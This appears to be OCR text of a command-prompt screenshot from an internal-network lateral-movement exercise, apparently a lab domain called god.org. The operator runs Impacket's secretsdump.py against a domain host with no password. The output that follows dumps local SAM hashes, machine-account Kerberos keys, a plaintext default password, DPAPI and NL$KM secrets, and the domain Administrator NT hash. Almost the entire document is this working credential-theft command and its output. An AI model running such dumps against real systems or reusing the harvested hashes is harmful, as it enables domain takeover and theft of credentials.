 C:\Windows\System32\cmd.ex
F:\内网安全\横向移动\impacket-0.12.0\examples>python secretsdump.py "god.org/OWA2010CN-God$@192.168.3.21" -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x7c868a01440a03e2287150efea44e555
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a76f1448cacdc40ec79a93c584137ffd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
GOD\OWA2010CN-GOD$:aes256-cts-hmac-sha1-96:4a8361e0bb442ca2403a0668cecb9b908c986a6a2359b54ea5e3c409a255a4c2
GOD\OWA2010CN-GOD$:aes128-cts-hmac-sha1-96:73d496ff984611bb9b8fb7e83fbe2620
GOD\OWA2010CN-GOD$:des-cbc-md5:4c97263ed658134a
GOD\OWA2010CN-GOD$:plain_password_hex:3822fb471e16692ed3a64506056f8ef7fb9118f963e7da7bddba7749a81a264d99e2f7252610c0b28d802a8a7b024fdea4d9b2d79a297c50bab14c
b24d12b32282c7fe99ca196200cda1b78bb92add487ffb5b80c1cbae758fafda0e5f8f06cad21367d89d2bdee952d71ce4325cb2350be363b516e231ed46ed8e2983fc97dbf0732edd7ffc6f8a56
34e3950499cbd6edda367c411918bd071671a7e61937549963501b706617fd45b18f982ce7208c1e3e07316a517d3623cffb0f6fefc482821e465492af7c1a79328186ae9e64b346ae3422c21663
f543fc5563f2b572b7038751fd480c23ee87f3a240e4ca3bcf
GOD\OWA2010CN-GOD$:aad3b435b51404eeaad3b435b51404ee:4a70cc01733be14c813e5f7a06d5a7fa:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x77266f110accadb1f7c791b36426634f16408819
dpapi_userkey:0xbc1a97ef4c36b1a1c69995f31e8060e4135fc759
[*] L$ASP.NETAutoGenKeys2.0.50727.5420
0000   E5 B2 26 B5 C5 B1 7C D0  2E 55 BC 13 44 D9 7D 0D   ..&...|..U..D.}.
0010   54 77 F1 97 85 BF C8 6A  68 29 AF 7E 9C FB 09 97   Tw.....jh).~....
0020   AD 79 0A 1A 9C 5D 31 4C  F2 A9 8C 70 4E 15 83 FD   .y...]1L...pN...
0030   B2 27 E9 DA E6 10 05 EA  9D 95 A9 83 95 69 51 EF   .'...........iQ.
0040   1B 70 6D 24 67 A8 4F CC  7E 5A 41 0E CF 50 73 59   .pm$g.O.~ZA..PsY
0050   08 A0 1A F2 85 30 73 07   .....0s.
L$ASP.NETAutoGenKeys2.0.50727.5420:e5b226b5c5b17cd02e55bc1344d97d0d5477f19785bfc86a6829af7e9cfb0997ad790a1a9c5d314cf2a98c704e1583fdb227e9dae61005ea9d95a9839
56951ef1b706d2467a84fcc7e5a410ecf50735908a01af285307307
[*] NL$KM
0000   26 30 38 00 EB 7B 75 83  19 41 C0 FF F5 14 C5 21   &08..{u..A.....!
0010   E4 4B 66 A6 96 48 A9 D3  83 4E D7 58 7D CF 17 B5   .Kf..H...N.X}...
0020   60 1E BB C0 E5 66 C6 59  19 ED A5 55 D4 1F 0C 2C   `....f.Y...U...,
0030   4A FB F9 8C 11 98 2A D9  C4 F1 7E DD 71 E8 AD 6F   J.....*...~.q..o
NL$KM:26303800eb7b75831941c0fff514c521e44b66a69648a9d3834ed7587dcf17b5601ebbc0e566c65919eda555d41f0c2c4afbf98c11982ad9c4f17edd71e8ad6f
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
god.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::